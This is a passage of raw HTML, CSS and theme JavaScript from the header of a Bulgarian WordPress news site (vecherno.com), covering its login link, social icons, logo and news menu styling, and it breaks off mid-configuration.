</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_d81 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_d81" >
<style>

/* inline tdc_css att */

.tdi_32_d81{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_d81{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_d81{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_779 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_779 .tdm-social-item i.td-icon-twitter,
				.tdi_33_779 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_779 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_779 .tdm-social-item i.td-icon-blogger,
				.tdi_33_779 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_779 .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_779 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_779 .tdm-social-item i,
				.tds-team-member2 .tdi_33_779.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_779 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_779.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_779 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_779 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_779 .tdm-social-item i.td-icon-twitter,
				.tdi_33_779 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_779 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_779 .tdm-social-item i.td-icon-blogger,
				.tdi_33_779 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_779 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_779 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_779 .tdm-social-item i.td-icon-twitter,
				.tdi_33_779 .tdm-social-item i.td-icon-linkedin,
				.tdi_33_779 .tdm-social-item i.td-icon-pinterest,
				.tdi_33_779 .tdm-social-item i.td-icon-blogger,
				.tdi_33_779 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_779 .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_779"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_d86" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_5d0 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_5d0{
                    min-height: 0;
                }.tdi_35_5d0,
				.tdi_35_5d0 .tdc-columns{
				    display: block;
				}.tdi_35_5d0 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_5d0{
position:relative;
}

.tdi_35_5d0 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_d86_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_d86_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_5e7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_5e7{
                    vertical-align: baseline;
                }.tdi_37_5e7 .wpb_wrapper,
				.tdi_37_5e7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_5e7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_5e7 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_5e7{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_5e7{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_5e7{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_537 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_537{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_537,
				.tdi_39_537 .tdc-inner-columns{
				    display: block;
				}.tdi_39_537 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_537 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_537 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_537{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_537 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_537{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_537{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_299_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_299_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_0e6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_0e6{
                    vertical-align: baseline;
                }.tdi_41_0e6 .wpb_wrapper,
				.tdi_41_0e6 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_0e6 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_75a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_75a" >
<style>
/* custom css */
.tdi_42_75a .tdb-logo-a,
                .tdi_42_75a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_75a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_75a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_75a .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_75a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_75a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_75a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_75a .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_75a .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_75a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_75a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_d00  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_d00:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_d00{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_d00,
				.tdi_44_d00 .tdc-inner-columns{
				    display: block;
				}.tdi_44_d00 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_d00{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_d00 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_496_rand_style td-element-style" ><style>
.tdi_43_496_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_41e minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_41e{
                    vertical-align: baseline;
                }.tdi_46_41e .wpb_wrapper,
				.tdi_46_41e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_41e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_947 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_947"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_947{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_947{
                    display: inline-block;
                }.tdi_47_947 .tdb-menu > li > a,
                .tdi_47_947 .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_947 .tdb-menu > li .tdb-menu-sep,
                .tdi_47_947 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_947 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_947 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_947 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_947 .tdb-menu > li > a,
                .tdi_47_947 .td-subcat-more,
                .tdi_47_947 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_947 .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_947 .tdb-menu .tdb-normal-menu ul,
                .tdi_47_947 .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_947 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_947 .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_947 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_947 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_947:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_947 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_947 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_947 .tdb-menu > li > a,
                .tdi_47_947 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_947 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_947 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_947 .tdb-menu > li > a,
                .tdi_47_947 .td-subcat-more,
                .tdi_47_947 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_947 .tdb-menu > li > a,
                .tdi_47_947 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_947 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_947 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_947 .tdb-menu > li > a,
                .tdi_47_947 .td-subcat-more,
                .tdi_47_947 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_947 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_947 .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_947 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_947 .tdb-menu > li.current-menu-item > a,
				.tdi_47_947 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_947 .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_947 .tdb-menu > li:hover > a,
				.tdi_47_947 .tdb-menu > li.tdb-hover > a,
				.tdi_47_947 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_947 .tdb-menu > li > a:after,
				.tdi_47_947 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_947 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_947 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_947 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_947 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_947 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_947 .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_947 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_9d7 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_9d7" >
<style>
/* custom css */
.tdi_48_9d7 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_9d7 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_9d7 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_9d7 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_9d7:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_9d7:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_9d7.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_9d7.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_9d7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_9d7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_9d7 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_9d7 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_9d7 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_9d7 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_9d7 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_9d7 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_9d7 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_9d7 .td-module-meta-info,
				.ie11 .tdi_48_9d7 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_9d7 .td-post-vid-time{
					display: block;
				}.tdi_48_9d7 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_9d7 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_9d7 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_9d7 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_9d7 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_9d7 .entry-review-stars{
					display: inline-block;
				}.tdi_48_9d7 .td-icon-star,
                .tdi_48_9d7 .td-icon-star-empty,
                .tdi_48_9d7 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_9d7 .td-module-comments{
					display: none;
				}.tdi_48_9d7 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_9d7:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_9d7 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_9d7 .td-post-category:hover{
					color: #000000;
				}.tdi_48_9d7 .td-module-title a{
					color: #051d2d;
				}.tdi_48_9d7 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_9d7 .td-post-author-name a{
					color: #666666;
				}.tdi_48_9d7 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_9d7.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_9d7 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_9d7 .td-editor-date,
				.tdi_48_9d7 .td-editor-date .td-post-author-name,
				.tdi_48_9d7 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_9d7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_9d7 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_9d7 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_9d7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_9d7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_9d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_9d7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_9d7 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_9d7 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_9d7 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_9d7 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_9d7 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_9d7 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_9d7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_9d7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_9d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_9d7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_9d7 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_9d7 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_9d7 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_9d7 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_9d7 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_9d7 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_9d7 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_9d7 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_9d7 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_9d7 = new tdBlock();
block_tdi_48_9d7.id = "tdi_48_9d7";
block_tdi_48_9d7.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 